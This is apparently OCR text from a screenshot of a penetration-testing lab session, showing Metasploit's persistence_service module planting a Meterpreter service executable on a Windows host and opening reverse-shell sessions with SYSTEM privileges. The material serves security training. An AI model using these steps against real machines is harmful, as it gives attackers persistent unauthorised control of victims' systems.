 Shell No. 1
File Actions Edit View Help
Shell No. 1 × Shell No. 2 ×
Id Name
-- ----
0 Windows
msf6 exploit(windows/local/persistence_service) > run
[*] Started reverse TCP handler on 10.10.80.2:9001
[*] Running module against ATTACKDEFENSE
[+] Meterpreter service exe written to C:\Windows\TEMP\iyNFdS.exe
[*] Creating service knGtvb
[*] Cleanup Meterpreter RC File: /root/.msf4/logs/persistence/ATTACKDEFENSE_20220324.5043/ATTACKDEFENSE_20220324.5043.rc
[*] Sending stage (175174 bytes) to 10.4.26.158
[*] Meterpreter session 3 opened (10.10.80.2:9001 -> 10.4.26.158:49849 ) at 2022-03-24 18:50:44 +0530
meterpreter >
Background session 3? [y/N]
msf6 exploit(windows/local/persistence_service) > sessions -i
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows ATTACKDEFENSE\Administrator @ ATTACKDEFENSE 10.10.80.2:4444 -> 10.4.26.158:4
)
2 meterpreter x64/windows NT AUTHORITY\SYSTEM @ ATTACKDEFENSE 10.10.80.2:4444 -> 10.4.26.158:
)
3 meterpreter x86/windows NT AUTHORITY\SYSTEM @ ATTACKDEFENSE 10.10.80.2:9001 -> 10.4.26.158:
)
msf6 exploit(windows/local/persistence_service) > s
Shell No. 1 HFS / — Mozilla Fire... 1 2 3 4 18:51